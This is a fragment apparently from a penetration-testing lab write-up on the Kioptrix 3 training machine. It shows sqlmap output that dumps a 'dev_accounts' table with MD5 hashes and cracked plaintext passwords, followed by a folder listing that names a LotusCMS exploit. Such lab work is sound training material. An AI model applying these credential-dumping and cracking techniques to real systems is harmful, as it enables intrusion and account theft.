 [20:47:13] [INFO] starting 4 processes
[20:47:15] [INFO] cracked password 'Mast3r' for user 'dreg'
[20:47:22] [INFO] cracked password 'starwars' for user 'loneferret'
Database: gallery
Table: dev_accounts
[2 entries]
+------------+---------------------------------------------+
| username   | password                                    |
+------------+---------------------------------------------+
| dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+------------+---------------------------------------------+
[20:47:24] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/root/.local/share/s
/output/kioptrix3.com/dump/gallery/dev_accounts.csv'
[20:47:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:47:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/ou
kioptrix3.com'
[*] ending @ 20:47:24 /2023-09-23/
LotusCMS-Exp
Music
Pictures
Templates